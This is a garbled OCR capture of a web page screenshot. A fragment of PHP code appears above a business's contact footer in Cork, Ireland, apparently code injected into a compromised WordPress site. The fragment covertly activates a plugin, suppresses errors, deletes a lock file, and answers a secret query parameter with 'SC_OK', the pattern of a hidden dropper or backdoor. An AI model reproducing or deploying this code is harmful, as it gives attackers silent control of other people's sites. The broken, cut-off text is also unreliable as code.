
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug .
'/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['f7802b89'] ) && $_GET['f7802b89'] ===
'1' ) { die( 'SC_OK' ); }
CONTACT
6 St Kevin's St, Ballyphehane, Cork, T12 TDE4, Ireland
+353 83 332 2360
FOLLOW US
Facebook
SERVICES